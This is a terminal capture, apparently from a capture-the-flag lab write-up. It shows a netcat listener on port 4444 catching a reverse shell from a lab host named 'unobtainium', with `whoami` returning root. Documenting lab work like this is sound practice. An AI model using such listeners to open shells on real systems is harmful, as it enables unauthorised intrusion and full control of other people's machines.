 ┌──(twilight㉿xtromera)-[/mnt/c/Users/moham]
└─$ rlwrap nc -lnvp 4444
listening on [any] 4444 ...
connect to [10.10.16.5] from (UNKNOWN) [10.10.10.235] 60558
sh: 0: can't access tty; job control turned off
# hostname
unobtainium
# whoami
root
#